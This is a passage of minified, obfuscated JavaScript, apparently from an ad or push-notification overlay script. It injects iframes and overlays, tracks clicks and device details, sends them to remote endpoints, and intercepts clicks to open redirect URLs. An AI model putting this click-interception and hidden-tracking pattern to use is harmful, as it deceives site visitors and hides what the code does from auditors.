a>=J.uV&&a<=J.MV?String[J.fu]((a-J.uV+J.ae-J.ch)%J.ae+J.uV):a>=J.SQ&&a<=J.VQ?String[J.fu]((a-J.SQ+J.ae-J.ch)%J.ae+J.SQ):n})[J.jd](J.A)})),e},J.pa())));var us=oi,ss=Promise[J.rr]([us(J.pa(J.ju,!J.D,J.Qo,J.g),J.pa()),new Promise(function(e,t){return setTimeout(t,J.Xb,new Error(J.KQ))})]);function tt(e,t,r){var n=function(){var o=t;t=J.c,o&&o[J.PC](this,arguments)};e=e||J.pa(),e[J.yO]=e[J.yO]||J.gO;var a=new window[J.cA];a[J.KO]=e[J.KO],a[J.dC](e[J.yO],e[J.HO],!J.D),e[J.GO]&&a[J.pu](J.yT,e[J.GO]),a[J.yf]=function(){try{if(this[J.Dq]>=J.VI&&n(new Error(J.gS[J.vP](this[J.Dq]))),e[J.ZO]&&this[J.Dq]===J.RJ&&n(new Error(J.Yb)),e[J.ZO])try{n(J.c,JSON[J.iL](this[J.lI]))}catch(s){n(s)}else n(J.c,this[J.lI])}catch(s){n(s)}},a[J.Wk]=function(s){if(r&&r>J.D)return setTimeout(function(){return tt(e,t,r-J.J)},J.F);var o=new Error(J.HJ[J.vP](s[J.hB],J.OJ)[J.vP](s[J.zI]));n(o)};var i=Q(e[J.iO])===J.Ya?JSON[J.su](e[J.iO]):e[J.iO];a[J.FC](i)}function Er(){var e,t='.T.[.Q~~.)=ow';try{e=ln()[J.dg](J.mL)[J.Ba]||J.A}catch(r){}try{t&&t[J.D]!==J.or&&(e=qa(t))}catch(r){}try{Rn()&&(e=Rn())}catch(r){}return e||J.Cr}function cs(e,t){rn(J.pa(J.Xo,e),function(){}),ui(e,function(r){if(!r){qn(Rt,e),rn(J.pa(J.Xo,e),function(){},J.XI);return}qn(Rt,e),t(r)},qo)}function ui(e,t,r,n){B(J.sF),yr(function(a){B(J.wI[J.vP](a)),ds(e,function(i){t(pn(i))},a,r,n)})}var ls=function(t){var r=Ao();if(!r)return t;var n=t[J.dg](J.mL);return n[J.Ba]=r,n[J.jd](J.mL)};function fs(e,t,r,n,a,i,s,o,u){var c=e[J.Xo],f=e[J.tO],l=e[J.rO],v=e[J.CO],d=e[J.oO],y=ls(f),m=et()?s?J.Ba:J.J:void J.D,W=wa(),L=W[J.OO],C=W[J.FO],h=W[J.fO],oe=o?J.Rd:Ea()||En()||void J.D,ae=mn(J.pa(J.gT,n[J.jd](J.Cz),J.KT,t,J.GT,a||l||Ta()||void J.D,J.RT,i||v||Sa()||void J.D,J.HT,L||void J.D,J.hT,C||void J.D,J.eT,h||void J.D,J.iT,wn(),J.mT,m,J.zT,oe,J.wT,d||void J.D,J.NT,o?J.J:void J.D)),j=Ct(J.A[J.vP](y)[J.vP](c,J.XF)[J.vP](ae),e);tt(J.pa(J.ZO,!J.D,J.yO,J.gO,J.KO,!J.D,J.GO,J.RO,J.HO,j),function(A,R){try{if((A==J.c?void J.D:A[J.HE])===J.Yb)return u(J.c,A);var x=R[J.PI][J.D],re=R[J.GQ],Ee=!J.D;try{var ge=JSON[J.iL](x[J.By]);typeof ge[J.fa]<J.v&&(Ee=ge[J.fa])}catch(me){}x[J.tI]&&(e[J.OF]=x[J.tI]),x[J.rI]&&Object[J.db](e,x[J.rI]);var De;u(J.pa(J.Iy,r,J.GQ,re,J.HO,x[J.ZF],J.RQ,x[J.RQ],J.HQ,x[J.HQ],J.Sy,x[J.rM],J.qA,Ee?x[J.Ha]:void J.D,J.hQ,x[J.CI],J.ZC,x[J.ZC],J.yC,x[J.yC],J.ly,x[J.oI],J.eQ,x[J.OI],J.Xy,x[J.Xy],J.ia,x[J.Da],J.Jy,x[J.Jy],J.By,x[J.By],J.aF,x[J.aF],J.WM,x[J.WM],J.py,new Date()[J.dr](),J.iQ,De))}catch(me){u()}})}function si(e,t,r,n,a,i,s,o,u){e[J.dP]()||(e[J.kP](),B(J.sF),yr(function(c){B(J.wI[J.vP](c)),fs(t,c,r,n,a,i,s,o,function(f,l){if(f){e[J.xP](),u(f);return}if((l==J.c?void J.D:l[J.HE])===J.Yb){B(J.kV),u(J.c,l);return}B(J.mS),u()})}))}function ds(e,t,r,n,a){var i=a||Er(),s=$e===J.DA?J.pP:J.hO,o=wa(),u=o[J.fO],c=mn(J.pa(J.cT,J.J,J.DT,pr,J.KT,r,J.eT,u||void J.D,J.iT,wn()||void J.D,J.AT,Ya()?J.J:void J.D,J.TT,ei()?J.J:void J.D,J.GT,Ta()||void J.D,J.RT,Sa()||void J.D,J.zT,Ea()||En()||void J.D,J.uT,n?!J.D:void J.D)),f=J.A[J.vP](J.co(J.kS,J.A)[J.Yd](i)?J.YI:J.sd)[J.vP](i,J.mL)[J.vP](s,J.mL)[J.vP](e,J.XF)[J.vP](c),l=J.pa(J.HO,f,J.ZO,!J.D,J.yO,J.eO,J.KO,!J.D,J.iO,J.pa()),v=function(y,m){m?t(m):(pt([[J.jI,y[J.HE]]]),t(J.c))};ss[J.Wa](function(d){l[J.iO][J.qr]=d[J.qr],l[J.iO][J.ju]=d[J.ju],l[J.iO][J.pI]=d[J.sI],l[J.iO][J.vJ]=J.pa(),d[J.hJ][J.s](function(y){var m=qt(y,J.Ba),W=m[J.D],L=m[J.J];l[J.iO][J.vJ][W]=L}),tt(l,v,n)})[J.AA](function(d){l[J.iO][J.rf]=d&&d[J.HE],tt(l,v,n)}),B(J.vf)}var vs=J.X;function ps(e,t,r){var n=N(e,J.af,J.pa(J.MT,J.pa(J.AO,vs,J.QW,J.DO,J.qW,J.D,J.UW,J.D,J.Ex,J.qx))),a=J.D,i=function(o){var u=Zr(o);if(!u)return B(J.Mq);var c=n[J.Kn]();if(u[J.jr]>=c[J.hk]&&u[J.jr]<=c[J.hk]+c[J.qW]&&u[J.pr]>=c[J.Jk]&&u[J.pr]<=c[J.Jk]+c[J.UW]){try{o[J.aJ]()}catch(f){}if(new Date()[J.dr]()-a<J.jb)return;a=new Date()[J.dr](),r[J.ZF]&&r[J.ZF](u[J.jr]-c[J.hk],u[J.pr]-c[J.Jk])}};return n[J.TA](J.Wf,function(s){var o=n[J.Kn]();r[J.Wf]&&r[J.Wf](s[J.QF]-o[J.hk],s[J.IF]-o[J.Jk])}),n[J.TA](J.kf,function(){return r[J.kf]&&r[J.kf]()}),e[J.vM][J.TA](ao?J.LT:J.fF,i,!J.D),e[J.vM][J.TA](J.ZF,i,!J.D),t[J.wf](n),J.pa(J.mO,n,J.zO,function(){e[J.vM][J.JU](J.fF,i,!J.D),e[J.vM][J.JU](J.ZF,i,!J.D),n[J.LO][J.Cf](n)},J.Gr,function(o){pe(n,J.qW,J.A[J.vP](o[J.qW],J.nT)),pe(n,J.UW,J.A[J.vP](o[J.UW],J.nT)),pe(n,J.Jk,J.A[J.vP](o[J.Jk],J.nT)),pe(n,J.hk,J.A[J.vP](o[J.hk],J.nT)),n[J.Iq]&&n[J.LO][J.wf](n)})}var Yt=J.or[J.vP](Math[J.LM]()[J.pd](J.lo)[J.Pr](J.Ba)),gs=function(t,r){var n=ee();try{n[J.EE]?n[J.EE][J.Gb][Yt]||(n[J.EE][J.Gb][Yt]=[]):n[J.EE]=J.pa(J.Gb,lr(J.pa(),Yt,[]),J.Rb,J.D);var a=J.pa(J.xf,t,J.Lq,r);n[J.EE][J.Gb][Yt][J.vg](a),n[J.EE][J.Rb]=Math[J.LM]()}catch(i){}},hs=function(){var t=ee();try{t[J.EE]&&(t[J.EE][J.Gb][Yt]=[],t[J.EE][J.Rb]=Math[J.LM]())}catch(r){}},ci=J.X;function li(e){var t=e[J.Yo],r=e[J.kO];return be&&r&&ee()[J.MF][J.qW]<ee()[J.Jo]?J.hk:t}function ms(e){var t=e[J.wO],r=e[J.rC](),n=r[J.po],a=r[J.NO],i=be?J.Hk:J.cO,s=Math[J.uA](J.So,ee()[J.MF][J.qW]),o=li(e),u=J.pa(J.qW,J.dx,J.UW,J.Hk,J.Gd,J.Rd,J.tx,J.A[J.vP](s,J.nT),J.GP,J.xd,J.QW,J.DO,J.Xk,J.Xx,J.AO,String(t||ci),J.hk,o===J.hk?J.Hk:J.S,J.Nx,o===J.Nx?J.Hk:J.S,J.Jk,n===J.Jk?i:J.S,J.Rk,n===J.Rk?i:J.S,J.ek,J.TO,J.uO,J.S);return ma&&n===J.Jk&&(u[J.kt]=ee()[J.Hb]>J.D?J.fn:J.Hk,u[J.Zn]=J.SM),ne(u,a)}function ys(e,t,r){var n,a=r[J.rC]()[J.MO],i=li(r),s=e[J.mf](J.Fr),o=J.tt;if(r[J.Or]){var u=nr(),c=gr()?Oo:zo,f=r[J.IA]?Vr():u[J.JA];f?o=J.A[J.vP](u[J.iU][J.Jk]||c,J.nT):((n=u==J.c?void J.D:u[J.iU])==J.c?void J.D:n[J.Jk])!==void J.D?o=J.A[J.vP](u[J.iU][J.Jk],J.nT):o=J.A[J.vP](c,J.nT)}return s[J.MA]=J.IQ[J.vP](i===J.Nx?J.FI:J.fI,J.mQ)[J.vP](o,J.hb)[J.vP]($e===J.DA?t[J.qW]:J.dx,J.yn)[J.vP](a?J.VM:J.lM,J.ET),s}var bs=function(t){return function(r){return r[J.yP](function(n){var a=n[J.Gq];return!a})[J.zQ](function(n,a){return a[J.py]-n[J.py]})[J.Pr](J.D,t)}};function ws(e){var t=e[J.LO],r=e[J.nO],n=e[J.EO],a=e[J.qO],i=e[J.bO],s=e[J.UO],o=e[J.QO],u=e[J.IO],c=e[J.JO],f,l,v,d,y=J.pa(),m=t[J.BO],W=a[J.rC](),L=W[J.FP],C=W[J.po],h=N(r,J.xf,J.pa(J.MT,u));if(ha){var oe=$e==J.DA?J.A:J.XM;h[J.ru](J.ny,J.eb[J.vP](oe,J.nq)[J.vP](oe,J.uL))}var ae=L&&ps(r,t,J.pa(J.Wf,function(A,R){for(var x in y){var re=y[x][J.fr][J.Kn]();A>=re[J.hk]&&A<re[J.hk]+re[J.qW]&&R>=re[J.Jk]&&R<=re[J.Jk]+re[J.UW]?y[x][J.yr](A,R):y[x][J.yr]()}},J.kf,function(){for(var A in y)y[A][J.yr]()},J.ZF,function(A,R){for(var x in y){var re=y[x][J.fr][J.Kn]();A>=re[J.hk]&&A<re[J.hk]+re[J.qW]&&R>=re[J.Jk]&&R<=re[J.Jk]+re[J.UW]&&y[x][J.gr](A,R)}}));return ma&&C===J.Jk&&(f=function(){var A=ee()[J.Hb]<=J.D?J.Hk:J.fn;pe(h,J.wQ,A)},ee()[J.TA](J.ZT,f,J.pa(J.QA,!J.D))),h[J.LA]=J.J,window[J.nA]&&(t[J.BO]=function(j,A){return arguments[J.D]===h?A:m[J.PC](t,arguments)}),t[J.wf](h),d&&ks(t,d),zr($e,!J.D),J.pa(J.SO,h,J.FP,ae&&ae[J.mO],J.zO,function(){ae&&ae[J.zO](),zr($e,!J.J),d&&As(h[J.LO],d),h[J.LO][J.Cf](h),f&&ee()[J.JU](J.ZT,f),hs()},J.VO,function(){return Object[J.sL](y)[J.Tr]},J.Gr,function(A,R){var x=h[J.My],re=rs(a),Ee=re[J.CC],ge=re[J.oC];if(Ee){if(!x){Se[J.JT](J.jA,new Error(J.AB));return}if(!l){var De=x[J.mf](J.af);zr($e,!J.D),pe(De,o),x[J.if][J.wf](De),l=x[J.rg](J.lB)}if(l){if(!v){var me=h[J.Kn]();if(!me[J.qW])return;v=ys(x,me,a),x[J.if][J.wf](v)}var $=c(A);A[J.s](function(D){if(!D[J.Gq]&&a[J.rC]()[J.DU]>J.D){var Pe=new Date()[J.dr]()-D[J.JB],_e=ge||!$[J.vb](function(le){return le[J.Dd]===D[J.Dd]});if(a[J.rC]()[J.DU]-Pe<J.D||_e)return B(J.Ol[J.vP](D[J.Dd],J.kN)[J.vP](D[J.Xy])),n[J.Cq](D[J.Dd],!J.J,_e)}D[J.Gq]&&y[D[J.Dd]]?(B(J.jV[J.vP](D[J.Dd],J.kN)[J.vP](D[J.Xy])),y[D[J.Dd]][J.Zr](!J.D),delete y[D[J.Dd]]):!D[J.Gq]&&!y[D[J.Dd]]?(B(J.Wl[J.vP](D[J.Dd],J.kN)[J.vP](D[J.Xy])),(D[J.ZC]||D[J.yC])&&pe(h,J.Xk,J.xd),y[D[J.Dd]]=s(h,h[J.My],D,a,function(){B(J.el[J.vP](D[J.Dd],J.kN)[J.vP](D[J.Xy])),n[J.Cq](D[J.Dd]),delete y[D[J.Dd]]},function(){pe(h,J.Xk,J.Xx),(D[J.ZC]||D[J.yC])&&!D[J.Kl]&&(tn(!J.D),vt(Ct(D[J.ly],a)),n[J.Gr](D[J.Dd],J.pa(J.Kl,!J.D)))}),C===J.Jk?l[J.wf](y[D[J.Dd]][J.fr]):C===J.Rk&&l[J.BO](y[D[J.Dd]][J.fr],l[J.dE]),Bt(D[J.By])&&!(D[J.ZC]||D[J.yC])&&tn(!J.D),ee()[J.zV]&&gs(h,y[D[J.Dd]][J.fr]),y[D[J.Dd]][J.Gr]()):R&&Lo(D[J.By])===J.sa&&(h[J.HV]=!J.D)});var ye=l[J.Kn]();$e===J.DA&&pe(h,J.UW,ye[J.UW]>J.y?ye[J.UW]+J.y+J.nT:J.Hk),Es(y),ae&&ae[J.Gr](h[J.Kn]())}}})}function Es(e){for(var t in e)e[t][J.Kr]()}function ks(e,t){try{var r=e[J.qE](J.au)[J.D];r[J.wf](t)}catch(n){e[J.wf](t)}}function As(e,t){try{var r=e[J.qE](J.au)[J.D];r[J.Cf](t)}catch(n){e[J.Cf](t)}}var Ts=J.Z;function Ss(e,t,r){var n=new Date()[J.dr](),a=e[J.Xo],i=e[J.lO];if(i)var s=setInterval(function(){try{if(!t||t[J.WJ])throw J.c}catch(u){var o=new Date()[J.dr]()-n;clearInterval(s),tt(J.pa(J.yO,J.eO,J.HO,i,J.GO,J.RO,J.iO,J.pa(J.Gn,a,J.Jy,r,J.VW,o/J.F)),function(){})}},J.R)}var It=function(t){return Math[J.aM](Math[J.gn](t))};function ta(e,t,r,n,a,i,s){var o=e[J.Xo],u=e[J.XO];if(u){var c=t[J.Kn](),f=It(c[J.hk]),l=It(c[J.Jk]),v=It(c[J.hk]+c[J.qW]),d=It(c[J.Jk]+c[J.UW]);tt(J.pa(J.yO,J.eO,J.GO,J.RO,J.HO,u,J.iO,J.pa(J.Gn,o,J.Jy,a,J.Rn,new Date()[J.dr]()-s,J.ga,i,J.Hn,J.pa(J.jr,f,J.pr,l),J.hn,J.pa(J.jr,v,J.pr,d),J.ZF,J.pa(J.jr,It(r),J.pr,It(n)))),function(){})}}function fi(e){var t=arguments[J.Tr]>J.J&&arguments[J.J]!==void J.D?arguments[J.J]:J.J;tt(J.pa(J.yO,J.gO,J.HO,e),function(r){r&&t<Ts&&fi(e,t+J.J)})}var di=J.Y,Bs=function(t){var r=J.pa(J.YM,new Date()[J.dr](),J.jM,t);try{we[J.Zu](J.pa(J.TM,Ae,J.uM,di,J.SW,JSON[J.su](r),J.MM,!J.D))}catch(n){}},Cs=function(){try{return JSON[J.iL](we[J.kn](J.pa(J.TM,Ae,J.uM,di)))||J.pa()}catch(t){return J.pa()}},Ze=J.c,Ds=function(){Ze||(Ze=ee()[J.nO][J.if][J.wf](ee()[J.nO][J.mf](J.af)),Ze[J.Fr][J.QW]=J.DO,Ze[J.Fr][J.bE]=J.en,Ze[J.Fr][J.AO]=String(ci-J.J),Ze[J.Fr][J.Zn]=J.in,Ze[J.Fr][J.UE]=J.mn,setTimeout(function(){Ze[J.Fr][J.UE]=J.VU}))},_s=function(){if(Ze){var t=Ze;Ze=J.c,t[J.Fr][J.UE]=J.mn,setTimeout(function(){t[J.LO][J.Cf](t)},J.g)}},ra=function(t){if(t<=J.D)return J.EA;var r=Math[J.gn](t/J.vk),n=Math[J.gn](t-r*J.vk);return[J.NQ[J.vP](r)[J.Pr](-J.Ba),J.NQ[J.vP](n)[J.Pr](-J.Ba)][J.jd](J.kN)},vi=function(t,r){setTimeout(function(){requestAnimationFrame(function(){t()&&vi(t,r)})},r)},xt=function(t,r,n){return t>=n[J.hk]&&t<=n[J.hk]+n[J.qW]&&r>=n[J.Jk]&&r<=n[J.Jk]+n[J.UW]};function Is(e,t,r){var n=t[J.iW],a=t[J.ma],i=a===void J.D?[]:a,s=t[J.qa],o=s===void J.D?[]:s,u=t[J.YO],c=t[J.Za],f=t[J.jO],l=f===void J.D?!J.J:f,v=dn(),d=r[J.pO],y=r[J.sO],m=r[J.vF];d&&(v=_a(m));var W=c?!J.J:e[J.WM]&&!u,L=W?[]:Tt(i);try{var C=e[J.aF]||[];n&&C[J.Tr]>J.D?L[J.vg](C[J.D]):C[J.Tr]>J.D&&!l&&(L=Tt(C))}catch(h){}return y&&(L=Tt(i),v=y),L=L[J.rT](function(h,oe){return typeof h==J.aP?J.pa(J.zf,decodeURIComponent(o[v]?o[v][oe]:h),J.HO,e[J.HO]):h}),J.pa(J.aF,L)}function xs(e){var t=e[J.WF],r=e[J.kF],n=e[J.qO],a=e[J.za],i=e[J.Hr],s=n[J.xF],o=n[J.dF],u=n[J.PF],c=Qe(),f=N(document,J.df,J.pa(J.Da,t[J.Xy])),l=o?N(document,J.df,J.pa(J.Ao,J.pM)):J.c,v=N(document,J.Pf,J.pa(J.MT,ne(r[J.ea],c?r[J.GW]||J.pa():J.pa(),J.pa(J.vE,u?J.Eq:J.qq)),J.qT,[l,f]));v[J.fC]=i;var d=N(document,J.Pf,J.pa(J.Da,t[J.ia],J.MT,ne(r[J.ia],c?r[J.RW]||J.pa():J.pa(),J.pa(J.vE,u?J.Eq:J.qq)))),y=N(document,J.af,J.pa(J.Da,J.We,J.MT,ne(J.pa(J.Xk,J.Xx,J.Lk,J.D,J.Qk,J.aE,J.uk,J.WE,J.gx,J.WE,J.ek,J.Vd,J.Cx,c?J.ox:J.ik,J.mk,J.Zd,J.wk,J.ld,J.QW,J.IW,J.hk,J.kE,J.Jk,J.xE,J.YA,J.xd),r[J.ba]?r[J.ba]:J.pa()))),m=N(document,J.af,J.pa(J.MT,ne(r[J.ha],u?r[J.bq]:J.pa()),J.qT,[v,d,y,a]));return m}function zs(e){var t=e[J.kF],r=e[J.WF],n=e[J.qO],a=n[J.tF],i=Bt(t),s=r[J.qA]&&(a&&!be||i),o=ha?J.pa(J.Xk,J.Xx):J.pa(),u=r[J.Sy]?J.pa():J.pa(J.Xk,J.xd),c=N(document,J.tf,J.pa(J.Vr,r[J.Sy],J.MT,ne(t[J.Ha],s?t[J.Uq]:J.pa(),o))),f=N(document,J.af,J.pa(J.MT,ne(t[J.Ra],u),J.qT,[c]));return c[J.TA](J.rf,function(l){tt(J.pa(J.yO,J.gO,J.HO,c[J.Vr],J.mU,J.zU),function(v,d){if(d){var y=new Blob([d],J.pa(J.Oa,d[J.Oa])),m=N(document,J.tf,J.pa(J.Vr,window[J.hV][J.OV](y),J.MT,t[J.Ha]));c[J.LO][J.Cf](c),f[J.wf](m)}})}),f}function Os(e){var t,r,n,a=e[J.rF],i=e[J.kF],s=e[J.LO],o=e[J.nO],u=e[J.WF],c=e[J.qO],f=e[J.ga],l=e[J.Rr],v=e[J.Hr],d=c[J.tF],y=c[J.CF],m=c[J.PF],W=c[J.Xo],L=c[J.oF],C=c[J.OF],h=Qe(),oe=Bt(i),ae=u[J.qA]&&(d&&!be||oe),j=c[J.rC]()[J.MO],A=u[J.uW]||c[J.rC]()[J.uW]||i[J.bA],R=nr(),x=!J.D,re=!J.J,Ee=!J.J,ge=new Date()[J.dr]()+J.g,De=function(){return Ee},me=Is(u,i,c),$=me[J.aF],ye=a(J.pa(J.aF,$,J.qO,c,J.kF,i)),D=ye[J.za],Pe=ye[J.hr],_e=ye[J.eW],le=ye[J.nW],_=xs(J.pa(J.WF,u,J.kF,i,J.qO,c,J.za,_e||D,J.Hr,v)),O=zs(J.pa(J.WF,u,J.kF,i,J.qO,c)),F=function(w){w?pe(f,j?i[J.BU]:i[J.SU]):pe(f,ne(i[J.ga],j&&i[J.aL]||J.pa()))},Z=y&&!i[J.ya]||i[J.UA];i[J.LW]&&!_e&&_[J.Cf](D);var ue=N(o,J.af,J.pa(J.MT,ne(i[J.Ga],m?i[J.Qq]:J.pa(),h?i[J.pb]||J.pa():J.pa()),J.qT,[O,_,i[J.xM]||A?J.c:f])),vW=ae?N(o,J.tf,J.pa(J.Vr,u[J.qA],J.MT,i[J.KW])):J.c,ie=vW?N(o,J.af,J.pa(J.qT,[vW],J.MT,ne(i[J.yW],h?i[J.gW]||J.pa():J.pa()))):J.c,U=J.c,K=J.c;if((i[J.kM]||i[J.vW])&&(U=N(o,J.af,J.pa(J.qT,[i[J.xW]?N(o,J.af,J.pa(J.MT,ne(i[J.xW],h?i[J.dW]||J.pa():J.pa()),J.qT,[i[J.KS]?N(o,J.af,J.pa(J.MT,u[J.hQ]?i[J.xV]:ne(i[J.xV],h?J.pa():J.pa(J.ek,J.aW)),J.qT,[N(o,J.tf,J.pa(J.Vr,u[J.hQ]||J.qV,J.MT,u[J.hQ]?J.pa(J.tx,J.dx,J.UW,J.dx,J.qW,J.dx,J.Gd,J.BV,J.SV,J.nP,J.yP,J.VU):J.pa(J.tx,J.dx,J.qW,J.dx,J.UW,J.dx,J.Gd,J.fP,J.SV,J.nP)))])):J.c])):J.c],J.MT,J.pa(J.ek,(h&&i[J.WW]?i[J.WW]:i[J.vW])||J.TO,J.LP,J.nP,J.QW,J.IW,J.Jk,J.D,J.hk,J.D,J.Nx,J.D,J.Rk,J.D,J.yP,i[J.vW]?J.xd:J.VU,J.Ex,J.qx))),o[J.if][J.BO](U,o[J.if][J.dE])),i[J.PW]){K=N(o,J.af,J.pa(J.MT,ne(i[J.PW],h?i[J.tW]||J.pa():J.pa(),!L&&A>J.D?J.pa(J.Xk,J.xd):J.pa()),J.Ao,i[J.rW]));var X=c[J.IA]?Vr():R[J.JA];if(c[J.Or]&&X){var ve=((t=R[J.iU])==J.c?void J.D:t[J.Jk])||Po,Ke=((r=R[J.wU])==J.c?void J.D:r[J.Jk])||jn;K[J.Fr][J.Jk]=J.A[J.vP](ve+Ke+J.ef,J.nT)}else c[J.Or]&&X===void J.D&&(K[J.Fr][J.Jk]=gr()?Fn:Mn);c[J.KC]&&(K[J.Fr][J.Jk]=c[J.KC]),o[J.if][J.BO](K,U?U[J.Iq]:void J.D)}vW&&(pe(ie,J.bT,J.zn[J.vP](u[J.qA],J.ML)),i[J.kM]&&(pe(U,J.ek,J.zn[J.vP](u[J.qA],J.ib)),pe(U,J.LP,J.nP),o[J.if][J.Fr][J.ek]=J.ox),vW[J.TA](J.rf,function(){tt(J.pa(J.yO,J.gO,J.HO,vW[J.Vr],J.mU,J.zU),function(S,w){if(w){var M=new Blob([w],J.pa(J.Oa,w[J.Oa]));ie[J.Fr][J.bT]=J.dV[J.vP](window[J.hV][J.OV](M),J.zc),U&&(U[J.Fr][J.bT]=ie[J.Fr][J.bT])}})}));var se=vW?N(o,J.af,J.pa(J.qT,[ie],J.MT,J.pa(J.Qk,J.D),J.sM,J.pa(J.wn,J.Z))):J.c,jt=vW?N(o,J.af,J.pa(J.qT,[se])):J.c,Re=function(w){Ee=!J.D,_s(),e[J.Zr](J.pa(J.fr,g,J.qO,w))},fe=function(w,M){if(Pe[J.s](function(qe,Ne){var Ge=Ne===J.D?ne(i[J.wa],i[J.cS]||i[J.Na],h?i[J.hW]||J.pa():J.pa()):i[J.wa];pe(qe,ne(Ge,j&&i[J.DS]||J.pa()))}),w>=J.D&&M>=J.D){var ce=f[J.Kn]();re=!J.D,pe(g,j?i[J.FJ]:i[J.fJ]),!be&&Z&&pe(f,J.Gd,J.Rd),w>=ce[J.hk]&&w<ce[J.hk]+ce[J.qW]&&M>=ce[J.Jk]&&M<ce[J.Jk]+ce[J.UW]?F(!J.D):F(!J.J);var Ie=Pe[J.vb](function(qe){if(qe)return xt(w,M,qe[J.Kn]())});Ie&&pe(Ie,ne(i[J.TB],j&&i[J.GS]||J.pa())),ea(!J.D)}else pe(g,j?i[J.lq]:i[J.Ka]),re=!J.J,!be&&Z&&na()&&pe(f,J.Gd,J.Hk),F(!J.J),ea(!J.J)},kr=function(){re||pe(f,J.Gd,!be&&Z&&na()?J.Hk:J.Rd)},Nt=function(w,M){var ce=c[J.Jq],Ie=c[J.Bq],qe=c[J.Sq];if(!ce)return J.c;var Ne=f[J.rg](J.Ok[J.vP](l)),Ge=Ne?Ne[J.Kn]():J.c;if(Ge&&!xt(w,M,Ge)){var Ve=Cs(),We=Ve[J.jM],xe=We===void J.D?J.D:We,ot=Ve[J.YM];if(qe&&ot){var _t=qe*J.vk*J.F,mt=ot+_t<new Date()[J.dr]();xe=mt&&xe>=Ie?J.D:xe}var yt=xe<Ie;if(yt){var bt=ri(),p=ce+(bt?J.YF+bt:J.A);return Bs(xe+J.J),p}}return J.c},Wt=function(w,M){var ce,Ie=xt(w,M,f[J.Kn]()),qe=K&&xt(w,M,K[J.Kn]()),Ne=Ie||qe,Ge=le?xt(w,M,le[J.Kn]()):!J.J,Ve=c[J.OF];if(Ve!=J.c&&Ve[J.mb]&&!Ne){var We=Ve[J.mb],xe=K?K[J.Kn]():f[J.Kn]();if(w>=xe[J.hk]-We&&w<=xe[J.hk]+(xe[J.qW]+We)&&M>=xe[J.Jk]-We&&M<=xe[J.Jk]+(xe[J.UW]+We)){B(J.NI);return}}if(Ne){var ot=Nt(w,M);if(ot){var _t=Xt(ot,o,J.eJ);_t||Se[J.JT](J.DQ,new Error(J.uB))}x=!J.J,B(J.JQ),ta(c,g,w,M,u[J.Jy],!J.D,ge),Re(J.pa(J.cI,!J.D));return}if(Ge&&((ce=c[J.CM])!=J.c&&ce[J.HO])){Xt(c[J.CM][J.HO],o,J.A,c[J.rC]()[J.Vn]);return}try{var mt=new Date()[J.dr]()-ge,yt=ae?c[J.rC]()[J.ZI]:c[J.rC]()[J.yI],bt=mt>yt;if(!bt||!x)return B(J.kJ[J.vP](yt-mt));x=!J.J;var p,P,H=J.A,ze=Pe[J.gI](function(Gt){return xt(w,M,Gt[J.Kn]())});if(i[J.YO]&&ze===-J.J){x=!J.D;return}try{P=ze>-J.J&&$?$[ze][J.HO]:u[J.HO]}catch(Gt){P=u[J.HO]}P=Ct(P,c);var ut=!!(u[J.RQ]&&!Hn());if(ut&&(P=u[J.RQ],H=J.ZJ,B(J.iJ)),Hn()&&(P=J.A[J.vP](P)[J.vP](P[J.xg](J.XF)>-J.J?J.YF:J.XF,J.yJ)),et()&&(P=J.A[J.vP](P)[J.vP](P[J.xg](J.XF)>-J.J?J.YF:J.XF,J.EB)[J.vP](u[J.bM]===J.S?J.Ba:J.J)),c[J.cQ])try{var wt=Math[J.Fd],kn=g[J.Kn](),pi=kn[J.qW],gi=kn[J.UW],An=s[J.Kn](),hi=An[J.jr],mi=An[J.pr];P+=J.pV[J.vP](wt(hi),J.VV)[J.vP](wt(mi),J.wV)[J.vP](wt(pi),J.PV)[J.vP](wt(gi),J.AS)[J.vP](w,J.xS)[J.vP](M)}catch(Gt){}try{p=Xt(P,o,H),B(J.mJ),p||Se[J.JT](J.DQ,new Error(J.dS))}catch(Gt){p=Xt(P,o,H),B(J.MB),p||Se[J.JT](J.DQ,new Error(J.uB))}ut&&fi(Ct(u[J.HQ])),u[J.eQ]&&vt(u[J.eQ],function(){}),c[J.KI]&&iu(),Ss(c,p,u[J.Jy]),ta(c,g,w,M,u[J.Jy],!J.J,ge);var Tn=c[J.OF];if(Tn!=J.c&&Tn[J.lU]){x=!J.D,u[J.HO]=u[J.HO][J.Kb](J.qB)?u[J.HO]:u[J.HO]+J.qB;return}else Re()}catch(Gt){Se[J.JT](J.DQ,new Error(J.DI))}},it=J.pa(J.jr,J.D,J.pr,J.D),gt=function(w){var M=Zr(w);M&&(it[J.jr]=M[J.jr],it[J.pr]=M[J.pr])},Ut=function(w){var M=Zr(w);if(!M)return Re();var ce=Math[J.aM](M[J.jr]-it[J.jr]),Ie=Math[J.aM](M[J.pr]-it[J.pr]);if(ce>J.y||Ie>J.y)return B(J.Vq);Wt(M[J.jr],M[J.pr])},Je=J.pa(J.FF,function(w){return gt(w)},J.fF,function(w){return gt(w)},J.ZF,function(w){return Ut(w)}),Dt=J.pa(J.FF,J.pa(J.QA,!J.D));U&&Object[J.sL](Je)[J.s](function(S){U[J.TA](S,Je[S],(Dt||J.pa())[S])}),K&&Object[J.sL](Je)[J.s](function(S){K[J.TA](S,Je[S],(Dt||J.pa())[S])}),!be&&!co&&!(i!=J.c&&i[J.PE])&&(Je[J.Wf]=function(S){return fe(S[J.QF],S[J.IF])},Je[J.kf]=function(S){return fe(S[J.QF],S[J.IF])});var ht;if(i[J.Fr]){ue[J.fC]=J.or[J.vP](Math[J.LM]()[J.pd](J.lo)[J.Pr](J.Ba)),ht=o[J.mf](J.Fr);var Ue=fn(i[J.Fr]);Ue=Ue[J.Er](J.co(J.zb,J.wF),ue[J.fC]),Ue=Ue[J.Er](J.co(J.wb,J.wF),v),Ue=Ue[J.Er](J.co(J.Nb,J.wF),l),ht[J.MA]=Ue}var ar;i[J.oW]&&(ar=N(o,J.af,J.pa(J.Ao,h&&i[J.FW]?i[J.FW]:i[J.oW])));var E=J.c;if(A>J.D){var b=A;f&&!L&&(f[J.Fr][J.Xk]=J.xd),E=N(o,J.af,J.pa(J.MT,ne(i[J.uW],h?i[J.MW]||J.pa():J.pa()),J.Da,ra(b))),vi(function(){return b=b-J.J,E[J.gJ]=ra(b),u[J.uW]=b,b<=J.D?(u[J.uW]=-J.J,setTimeout(function(){var S=(C==J.c?void 